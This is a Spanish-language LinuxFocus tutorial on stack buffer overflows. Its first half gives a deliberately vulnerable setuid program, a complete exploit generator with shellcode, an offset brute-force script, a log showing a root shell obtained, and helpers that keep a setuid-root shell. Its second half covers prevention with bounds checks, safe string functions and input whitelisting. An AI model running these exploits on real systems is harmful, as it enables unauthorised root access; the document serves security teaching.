| Este artículo está disponible en los siguientes idiomas: English Castellano Deutsch Francais Nederlands Portugues Russian Turkce |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
por Frédéric Raynal, Christophe Blaess, Christophe Grenier Sobre el autor: Chistophe Blaess es un ingeniero aeronáutico independiente. Es fan de Linux y realiza gran parte de su trabajo sobre este sistema operativo. Coordina la traducción de las páginas man publicadas por el Proyecto de Documentación de Linux (LDP). Christophe Grenier es un estudiante de 5º curso en ESIEA, donde también trabaja como administrador de sistemas. Es un apasionado de la seguridad informática. Frederic Raynal utiliza Linux desde hace varios años porque no contamina, utiliza hormonas, MSG ni harina de huesos animales... sólo sudor y astucia. Contenidos: |
![[article illustration]](../../common/images/illustration183.gif)
Resumen:
En este artículo se introduce un desbordamiento de búfer real en una aplicación. Veremos que es un agujero de seguridad fácilmente atacable y cómo evitarlo. Este artículo asume que usted ya ha leído los dos artículos anteriores:
En nuestro artículo anterior escribimos un pequeño programa de unos 50 bytes y éramos capaces de arrancar una shell o salir en caso de fallo. Ahora debemos insertar este código dentro de la aplicación que queremos atacar. Esto se hace sobreescribiendo la dirección de retorno de una función y sustituyéndola por nuestra dirección del código de shell. Esto se hace forzando el desbordamiento de una variable automática alojada en la pila de proceso.
Por ejemplo, en el siguiente programa, se copia la cadena dada como primer argumento en la
línea de comandos a un búfer de 500 bytes. Esta copia se realiza sin comprobar si es más grande
que el tamaño del búfer. Como veremos, utilizar la función strncpy() nos permite
evitar este problema.
/* vulnerable.c */
#include <string.h>
int main(int argc, char * argv [])
{
char buffer [500];
if (argc > 1)
strcpy(buffer, argv[1]);
return (0);
}
buffer es una variable automática, el espacio utilizado por los 500 bytes
es reservado en la pila tan pronto como se arranca el programa. Con un argumento mayor que 500
bytes, los datos desbordan el búfer e "invaden" la pila de proceso. Como ya se ha visto con
anterioridad, la pila almacena la dirección de la siguiente instrucción a ejecutar (aka return address).
Para explotar este agujero de seguridad, es suficiente reemplazar la dirección de retorno de la
función por la dirección del código de shell que se desea ejecutar. Este código shell se inserta
dentro del búfer seguido de su dirección de memoria.
Obtener la dirección de memoria del código shell tiene su truco. Debemos
descubrir el desplazamiento entre el registro %esp apuntando a la
primera posición de la pila y la dirección del código shell. Para disponer de un
margen de seguridad, el comienzo del búfer se rellena con la instrucción de ensamblador
NOP; es una instrucción neutra de un único byte que no tiene ningún efecto en
absoluto. En consecuencia, arrancando puntos de memoria anteriores al verdadero comienzo del
código de shell, la CPU ejecuta NOP tras NOP hasta que alcanza nuestro
código. Para tener más posibilidades, ponemos el código de la shell en medio del búfer, seguido
de la dirección de comiendo repetida hasta el final y precedido de un bloque NOP.


El diagrama 1 ilustra todo esto:
![[buffer]](../../common/images/article190/art_03_01.gif) |
El diagrama 2 describe el estado de la pila antes y después del
desbordamiento. Esto provoca que toda la información guardada (%ebp guardado,
%eip guardado, argumentos,...) se reemplace por la nueva dirección de retorno
esperada: la dirección de comienzo de la parte del búfer donde hemos colocado el shellcode.
 |
 |
|
|
|
Sin embargo, existe otro problema relacionado con la alineación en memoria. Una dirección es
más larga que 1 byte y por consiguiente se almacena en varios bytes. Esto puede causar que la
alineación dentro de la memoria no siempre se ajuste correctamente. Por ensayo y error se encuentra
el alineamiento correcto. Ya que nuestra CPU utiliza palabras de 4 bytes, la alineación es 0, 1, 2 o
3 bytes (ver el articulo 183 sobre organización de la
pila). En el diagrama 3, las partes sombreadas corresponden a los 4 bytes
escritos. El primer caso donde la dirección de retorno es sobreescrita completamente con la
alineación correcta es la única que funcionará. Los otros conducen a errores de
violación de segmento o instrucción ilegal. Esta forma empírica de
encontrar funciona desde que la potencia de los ordenadores actuales permiten realizar este testeo.
![[align]](../../common/images/article190/align-en.png) |
Vamos a escribir un pequeño programa para lanzar una aplicación vulnerable escribiendo datos que desborden la pila. Este programa tiene varias opciones para posicionar el código de shell en memoria y así elegir que programa ejecutar. Esta versión, inspirada por el artículo de Aleph One del número 49 de la revista phrack, está disponible en el website de Christophe Grenier.
¿Cómo enviamos nuestro búfer preparado a la aplicación de destino?
Normalmente, se puede utilizar un parámetro de línea de comandos como el de vulnerable.c
o una variable de entorno. El desbordamiento también se puede provocar tecleando en los datos o
simplemente leyéndolo desde un fichero.
El programa generic_exploit.c arranca reservando el tamaño correcto de búfer,
después copia ahí el shellcode y lo rellena con las direcciones y códigos NOP como se explica
anteriormente. Entonces prepara un array de argumentos y ejecuta la aplicación utilizando la
instrucción execve(), esta última sustituyendo al proceso actual por el invocado. El
programa generic_exploit necesita el tamaño del búfer a explotar (un poco mayor que
su tamaño para ser capaz de sobreescribir la dirección de retorno), el offset en memoria y la
alineación. Nosotros indicamos si el búfer es pasado como una variable de entorno (var)
o desde la línea de comandos (novar). El argumento force/noforce
determina si la llamada ejecuta la función setuid()/setgid() desde el código de shell.
/* generic_exploit.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\xff\x31\xc0\x88\x46\xff\x89\x46\xff\xb0\x0b"
"\x89\xf3\x8d\x4e\xff\x8d\x56\xff\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
#define A_BSIZE 1
#define A_OFFSET 2
#define A_ALIGN 3
#define A_VAR 4
#define A_FORCE 5
#define A_PROG2RUN 6
#define A_TARGET 7
#define A_ARG 8
int main(int argc, char *argv[])
{
char *buff, *ptr;
char **args;
long addr;
int offset, bsize;
int i,j,n;
struct stat stat_struct;
int align;
if(argc < A_ARG)
{
printf("USAGE: %s bsize offset align (var / novar)
(force/noforce) prog2run target param\n", argv[0]);
return -1;
}
if(stat(argv[A_TARGET],&stat_struct))
{
printf("\nCannot stat %s\n", argv[A_TARGET]);
return 1;
}
bsize = atoi(argv[A_BSIZE]);
offset = atoi(argv[A_OFFSET]);
align = atoi(argv[A_ALIGN]);
if(!(buff = malloc(bsize)))
{
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() + offset;
printf("bsize %d, offset %d\n", bsize, offset);
printf("Using address: 0lx%lx\n", addr);
for(i = 0; i < bsize; i+=4) *(long*)(&buff[i]+align) = addr;
for(i = 0; i < bsize/2; i++) buff[i] = NOP;
ptr = buff + ((bsize/2) - strlen(shellcode) - strlen(argv[4]));
if(strcmp(argv[A_FORCE],"force")==0)
{
if(S_ISUID&stat_struct.st_mode)
{
printf("uid %d\n", stat_struct.st_uid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_uid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_uid;
}
if(stat_struct.st_uid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_uid;
}
*(ptr++)= 0xb0; /* movb $0x17,%al */
*(ptr++)= 0x17;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
if(S_ISGID&stat_struct.st_mode)
{
printf("gid %d\n", stat_struct.st_gid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_gid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_gid;
}
if(stat_struct.st_gid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_gid;
}
*(ptr++)= 0xb0; /* movb $0x2e,%al */
*(ptr++)= 0x2e;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
}
/* Patch shellcode */
n=strlen(argv[A_PROG2RUN]);
shellcode[13] = shellcode[23] = n + 5;
shellcode[5] = shellcode[20] = n + 1;
shellcode[10] = n;
for(i = 0; i < strlen(shellcode); i++) *(ptr++) = shellcode[i];
/* Copy prog2run */
printf("Shellcode will start %s\n", argv[A_PROG2RUN]);
memcpy(ptr,argv[A_PROG2RUN],strlen(argv[A_PROG2RUN]));
buff[bsize - 1] = '\0';
args = (char**)malloc(sizeof(char*) * (argc - A_TARGET + 3));
j=0;
for(i = A_TARGET; i < argc; i++)
args[j++] = argv[i];
if(strcmp(argv[A_VAR],"novar")==0)
{
args[j++]=buff;
args[j++]=NULL;
return execve(args[0],args,NULL);
}
else
{
setenv(argv[A_VAR],buff,1);
args[j++]=NULL;
return execv(args[0],args);
}
}
Para aprovechar vulnerable.c, debemos tener un búffer mayor que el que
espera la aplicación. Por ejemplo, seleccionamos 600 bytes en lugar de los 500 esperados.
Se halla el desplazamiento relativo a la parte superior de la pila por medio de sucesivos tests.
La dirección construida con la instrucción addr = get_sp() + offset; se utiliza
para sobreescribir la dirección de retorno, lo conseguirán ... ¡con un poco de suerte! La
operación se basa en la probabilidad de que el registro %esp no se moverá mucho
mientras se ejecuta el actual proceso y el llamado al final del programa. Prácticamente nada es
seguro: varios eventos pueden modificar el estado de la pila desde el tiempo de computación
hasta que el programa a explotar es llamado. Aquí, nosotros logramos activar un desbordamiento
explotable con un desplazamiento de -1900 bytes. Por supuesto, para completar el experimento,
el destino vulnerable debe tener un Ser-UID root.
$ cc vulnerable.c -o vulnerable $ cc generic_exploit.c -o generic_exploit $ su Password: # chown root.root vulnerable # chmod u+s vulnerable # exit $ ls -l vulnerable -rws--x--x 1 root root 11732 Dec 5 15:50 vulnerable $ ./generic_exploit 600 -1900 0 novar noforce /bin/sh ./vulnerable bsize 600, offset -1900 Using address: 0lxbffffe54 Shellcode will start /bin/sh bash# id uid=1000(raynal) gid=100(users) euid=0(root) groups=100(users) bash# exit $ ./generic_exploit 600 -1900 0 novar force /bin/sh /tmp/vulnerable bsize 600, offset -1900 Using address: 0lxbffffe64 uid 0 Shellcode will start /bin/sh bash# id uid=0(root) gid=100(users) groups=100(users) bash# exitEn el primer caso (
noforce), nuestro uid no cambia.
Sin embargo, tenemos un nuevo euid que nos proporciona todos los
permisos. En consecuencia, incluso si CODE>vi dice mientras edita
/etc/passwd que es de sólo lectura, aún podemos escribir el fichero
y todos los cambios funcionarán: únicamente hay que forzar la escritura con
w! :) El parámetro force permite uid=euid=0
desde el principio.
Para encontrar automáticamente los valores de desplazamiento para un desbordamiento se puede utilizar el siguiente script de shell:
#! /bin/sh
# find_exploit.sh
BUFFER=600
OFFSET=$BUFFER
OFFSET_MAX=2000
while [ $OFFSET -lt $OFFSET_MAX ] ; do
echo "Offset = $OFFSET"
./generic_exploit $BUFFER $OFFSET 0 novar force /bin/sh ./vulnerable
OFFSET=$(($OFFSET + 4))
done
En nuestro exploit, no tuvimos en cuenta los posibles problemas de alineación.
Entonces, es posible que este ejemplo no les funcione con los mismos valores,
o no funcione en absoluto debido a la alineación. (Para aquellos que quieran probarlo
de todas maneras, el parámetro de alineación debe ser cambiado a 1, 2 o 3 (aquí, 0).
Algunos sistemas no aceptan la escritura en áreas de memoria si no se trata de una palabra
entera, pero esto no es así en Linux.
Por desgracia, a veces la shell obtenida no es utilizable porque termina por sí misma o al pulsar una tecla. Nosotros utilizamos otro programa para mantener los privilegios que hemos adquirido tan cuidadosamente:
/* set_run_shell.c */
#include <unistd.h>
#include <sys/stat.h>
int main()
{
chown ("/tmp/run_shell", geteuid(), getegid());
chmod ("/tmp/run_shell", 06755);
return 0;
}
Ya que nuestro exploit sólo es capaz de realizar una tarea simultáneamente,
vamos a transferir los derechos obtenidos a través del programa run_shell
con ayuda del programa set_run_shell. De esta manera se consigue la shell
deseada.
/* run_shell.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main()
{
setuid(geteuid());
setgid(getegid());
execl("/tmp/shell","shell","-i",0);
exit (0);
}
La opción -i corresponde a interactive. ¿Por qué no dar los
permisos directamente a una shell? Simplemente porque el bit s no está
disponible para todas las shell. La versiones recientes comprueban que uid sea igual a euid,
al igual que para gid y egid. En consecuencia, bash2 and tcsh
incorporan esta línea de defensa, pero ni bash, ni CODE>ash la tienen. Este
método debería ser refinado cuando la partición en la que se coloca run_shell (aquí,
/tmp) es montada nosuid o noexec.
Ya que tenemos un programa Set-UID con un bug de desbordamiento de buffer y su código fuente, somos capaces de preparar un ataque permitiendo la ejecución de código aleatorio bajo el ID del propietario del fichero. De todas maneras, nuestro objetivo es evitar agujeros de seguridad. Ahora vamos a revisar unas cuantas reglas para prevenir los desbordamientos de búfer.
La primera regla a seguir es simplemente cuestión de sentido común: los índices utilizados para manipular un array siempre debe ser comprobado cuidadosamente. Un bucle "tonto" como:
for (i = 0; i <= n; i ++) {
table [i] = ...
Probablemente produce un error por el signo <= en lugar de
CODE>< ya que se hace un acceso hacia el final del array. Si es sencillo verlo
en ese bucle, es más complicado con un bucle que utiliza índices en decremento ya que se deberían
asegurar de que no toman valores inferiores a cero. Aparte del caso trivial de
for(i=0; i<n ; i++), deben comprobar el algoritmo varias veces (o incluso pedir
a alguien más que lo compruebe por usted), especialmente al llegar a los extremos del bucle.
El mismo tipo de problema aparece con las cadenas de caracteres: siempre deben recordar añadir un byte adicional para el carácter nulo final. Un de los errores más frecuentes en principiantes consiste en olvidar el carácter de fin de cadena. Peor aún, es muy complicado de diagnosticar debido a que los imprevisibles alineamientos variables (por ejemplo compilar con información de debug) pueden ocultar el problema.
No se deben subestimar los índices de un array como amenaza a la seguridad de una aplicación. Hemos visto (ver nº55 de Phrack) que un desbordamiento de un único byte es suficiente para crear un agujero de seguridad, por ejemplo, insertando código shell en una variable de entorno.
#define BUFFER_SIZE 128
void foo(void) {
char buffer[BUFFER_SIZE+1];
/* end of string */
buffer[BUFFER_SIZE] = '\0';
for (i = 0; i<BUFFER_SIZE; i++)
buffer[i] = ...
}
strcpy(3)
copia el contenido de la cadena original en una cadena destino hasta que llega a este byte
nulo. En algunos casos, este comportamiento se vuelve peligroso; hemos visto que el siguiente
código tiene un agujero de seguridad:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT];
strcpy (identity, name);
...
}
Funciones que limitan la longitud de la copia evitan este problema. Estas funciones tienen una
`n' en la mitad de su nombre, por ejemplo, strncpy(3) en sustitución
a strcpy(3), strncat(3) por strcat(3) o
incluso strnlen(3) por strlen(3).
Sin embargo, se debe tener precauciones con la limitación strncpy(3)
ya que genera efectos colaterales: cuando la cadena origen es más corta que la de destino,
la copia se completará con caracteres nulos hasta el límite n y reducirá la eficiencia
de la aplicación. Por otro lado, si la cadena origen es más lasga, se truncará y la copia no
terminará en un caracter nulo. Se deberá añadir manualmente. Teniendo esto en cuenta, la
rutina anterior se convierte en:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT+1];
strncpy (identity, name, LG_IDENT);
identity [LG_IDENT] = '\0';
...
}
Naturalmente, los mismos principios se aplican a rutinas que manipulan
muchos caracteres, por ejemplo, wcsncpy(3) debería preferirse
a wcscpy(3) o wcsncat(3) a wcscat(3).
Seguramente, el programa se haga más grande pero también mejora la seguridad.
Como strcpy(), strcat(3) no comprueba el tamaño de bufer.
La función strncat(3) añade un carácter al final de la cadena si encuentra
espacio para hacerlo. Sustituyendo strcat(buffer1, buffer2); por
strncat(buffer1, buffer2, sizeof(buffer1)-1); se elimina el riesgo.
sprintf() permite formatear datos en una cadena. También tiene una
versión que puede comprobar el número de bytes a copiar: snprintf(). Esta
función devuelve el número de caracteres escritos en una cadena destino (sin tener en cuenta
el '\0'). Testeando este valor devuelto se sabe si la escritura se ha realizado correctamente:
if (snprintf(dst, sizeof(dst) - 1, "%s", src) > sizeof(dst) - 1) {
/* Overflow */
...
}
Obviamente, esto no merece la pena cuando el usuario toma el control sobre el número de bytes a copiar. Un agujero similar en BIND (Berkeley Internet Name Daemon) mantuvo ocupados a muchos crackers:
struct hosten *hp; unsigned long address; ... /* copy of an address */ memcpy(&address, hp->h_addr_list[0], hp->h_length); ...Esto debería copiar siempre 4 bytes. Sin embargo, si usted puede cambiar
hp->h_length,
entonces también puede modificar la pila. De acuerdo con esto, es obligatorio comprobar la
longitud de los campos antes de copiar:
struct hosten *hp;
unsigned long address;
...
/* test */
if (hp->h_length > sizeof(address))
return 0;
/* copy of an address */
memcpy(&address, hp->h_addr_list[0], hp->h_length);
...
En determinadas circunstancias es imposible truncarlo de esa manera (path, nombre de máquina,
URL... ) y las cosas deben hacerse antes en el programa tan pronto como los datos son escritos.
En primer lugar, esto afecta a las routinas con una cadena como parámetro de entrada. De
acuerdo con lo que acabamos de decir, no insistiremos en que usted nunca utilice
gets(char *array) ya que nunca comprueba la longitud de la cadena (nota del
autor: esta rutina debería ser prohibida por el editor de enlace para los nuevos programas
compilados). Otros peligros esconde scanf(). La línea
scanf ("%s", string)
es tan peligrosa como gets(char *array), pero no es tan obvio. Pero funciones de
la familia de scanf() ofrecen un mecanismo de control sobre el tamaño de los
datos:
char buffer[256];
scanf("%255s", buffer);
Este formateo limita el número de caracteres copiados en buffer hasta 255. Por
otro lado, scanf() pone los caracteres que no le gustan de vuelta en la trama de
entrada, por lo que los riesgos de errores de programación que generan bloqueos son bastante altos.
Utilizando C++, la instrucción cin reeplaza las funciones clásicas utilizadas
en C ( aunque se pueden seguir utilizando). El siguiente programa llena un búfer:
char buffer[500]; cin>>buffer;Como pueden observar, ¡no hace ningún test! Nos encontramos en una situación similar a
gets(char *array) que se utiliza en C: hay una puerta abierta de par en par. La
función miembro ios::width() permite fijar el número máximo de caracteres a leer.
La lectura de datos requiere dos pasos. Una primera fase consiste en tomar la cadena con
CODE>fgets(char *array, int size, FILE stream), esto limita el tamaño del área utilizada.
A continuación los datos leídos son formateados, por ejemplo con sscanf(). La
primera fase puede hacer más cosas, como insertar automáticamente fgets(char *array,
int size, FILE stream) en un bucle reservando la memoria requerida, sin unos límites
arbitrarios. La extensión GNU getline() lo puede hacer por tí. También es posible
incluir la validación de caracteres tecleados utilizando isalnum(), isprint(),
etc. La función strspn() permite un filtrado efectivo. El programa se vuelve un
poco más lento, pero las partes sensibles del código estan protegidas del datos ilegales con un chaleco
antibalas.
El tecleo directo de datos no es el único punto de entrada atacable. Los ficheros de datos del software son vulnerables, pero el código escrito para leerlos generalmente es más robusto que el de la entrada por consola, ya que los programadores intuitivamente desconfían del contenido del fichero proporcionado por el usuario.
Los ataques por desbordamiento de búfer se basan muchas veces en algo más: las cadenas de
entorno. No debemos olvidar que un programador puede configurar completamente un entorno de
proceso antes de lanzarlo. El convenio que dice que una variable de entorno debe ser del tipo
"NAME=VALUE" puede ser explotado por un usuario malintencionado. Utilizar la
rutina getenv() requiere cierta precaución, especialmente cuando se va a devolver
la longitud de la cadena (arbitrariamente larga) y su contenido (donde usted puede encontrar
cualquier carácter, incluido `='). La cadena devuelta con getenv()
será tratada como la proporcionada por fgets(char *array, int size, FILE stream),
teniendo en cuenta su longitud y validando cada carácter.
El uso de estos filtros se hace igual que el acceso al ordenador: ¡por defecto se prohíbe todo! A continuación se pueden permitir algunas cosas:
#define GOOD "abcdefghijklmnopqrstuvwxyz\
BCDEFGHIJKLMNOPQRSTUVWXYZ\
1234567890_"
char *my_getenv(char *var) {
char *data, *ptr
/* Getting the data */
data = getenv(var);
/* Filtering
Rem : obviously the replacement character must be
in the list of the allowed ones !!!
*/
for (ptr = data; *(ptr += strspn(ptr, GOOD));)
*ptr = '_';
return data;
}
La función strspn() lo hace sencillo: busca el primer carácter que no sea
parte del comjunto correcto de caracteres. Devuelve la longitud de la cadena (comenzando en
cero) manteniendo sólo los caracteres válidos. Nunca debe darle la vuelta a la lógica. No se
puede validar contra los caracteres que usted no desea. Siempre se debe comprobar con los
caracteres "buenos".
El desbordamiento de búfer se basa en que el contenido de la pila sobreescriba una variable y en la dirección de retorno de una función. El ataque involucra datos automáticos, que sólo se alojan en la pila. Una forma de mover el problema es reemplazar la tabla de caracteres alojada en la pila por variables dinámicas que se encuentran en memoria. Para hacer esto sustituimos la secuencia:
#define LG_STRING 128
int fonction (...)
{
char array [LG_STRING];
...
return (result);
}
por :
#define LG_STRING 128
int fonction (...)
{
char *string = NULL;
if ((string = malloc (LG_STRING)) == NULL)
return (-1);
memset(string,'\0',LG_STRING);
[...]
free (string);
return (result);
}
Estas líneas hinchan el código y crean riesgo de fugas de memoria, pero debemos aprovechar estos
cambios para modificar la aproximación y evitar imponer límites de longitud arbitrarios. Vamos a
añadir que usted no puede esperar el mismo resultado utilizando alloca(). El código parece
similar pero alloca aloja los datos en la pila de proceso y esto conduce al mismo problema que
las variables automáticas.
Inicializar la memoria a cero utilizando memset() evita algunos problemas con las
variables sin inicializar. De nuevo, esto no corrige el problema, simplemente el ataque se
vuelve menos trivial. Aquellos que quieran profundizar en el tema pueden leer el artículo sobre
desbordamiento de la cima de la pila en w00w00.
Por último, digamos que en determinadas circunstancias es posible librarse rápidamente de los
agujeros de seguridad añadiendo la palabra static antes de la declaración del búfer.
El compilador aloja esta variable en el segmento de datos lejos de la pila de proceso. Conseguir
una shell se convierte en algo imposible, pero no soluciona el problema de un ataque por denegación
de servicio. Por supuesto, esto no funciona si la rutina es llamada de forma recursiva. Esta
"medicina" debe ser considerada como un paliativo, utilizado únicamente para eliminar un agujero
de seguridad en una emergencia sin tener que modificar demasiado el código.
|
|
Contactar con el equipo de LinuFocus
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Pinchar aquí para informar de algún problema o enviar comentarios a LinuxFocus |
Información sobre la traducción:
|
2001-05-14, generated by lfparser version 2.9